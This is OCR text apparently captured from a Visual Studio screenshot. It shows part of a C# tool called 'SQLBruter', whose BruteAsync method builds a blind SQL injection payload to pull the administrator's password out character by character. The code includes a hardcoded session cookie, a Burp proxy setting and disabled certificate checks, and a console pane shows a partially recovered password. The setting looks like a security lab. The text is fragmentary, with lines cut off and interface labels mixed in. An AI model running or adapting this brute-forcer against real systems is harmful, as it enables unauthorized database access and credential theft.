 Debug
Any CPU
Start
Live Share
SQLBruter.Program
BruteAsync(string guess, int placeholder)
Solution Explorer
Diagnostic Tools
1 reference
private static async Task<bool> BruteAsync(string guess, int placeholder)
{
var payload = $"QQBgscYu4K9Z4eUg'%3BSELECT+CASE+WHEN+(username='administrator'+AND+substring(password,1,{placeholder})=
var session = "Wdxz5fiC0e3uq3Simx2LcPOz7VFiQRm9";
// To proxy through Burp
var proxy = new WebProxy
{
Address = new Uri($"http://127.0.0.1:8080"),
BypassProxyOnLocal = false,
UseDefaultCredentials = false,
};
var httpClientHandler = new HttpClientHandler
{
//Proxy = proxy, uncomment this line to burp the request
UseCookies = false,
ServerCertificateCustomValidationCal
{
return true;
},
SslProtocols = SslProtocols.Tls12 |
};
Search Solution Explorer (Ctr
Solution 'SQLBruter' (1 of 1 pro
C# SQLBruter
Properties
References
App.config
C# Program.cs
Administrator: Windows PowerS
Password: 3zjg
No issues found
om:
Build
ed...